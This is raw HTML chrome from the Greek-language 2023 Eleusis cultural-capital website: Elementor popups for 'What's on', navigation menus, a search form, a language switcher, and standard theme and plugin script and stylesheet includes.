					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/member/nikolaos-villiotis/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/member/nikolaos-villiotis-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/member/nikolaos-villiotis/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/member/nikolaos-villiotis-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
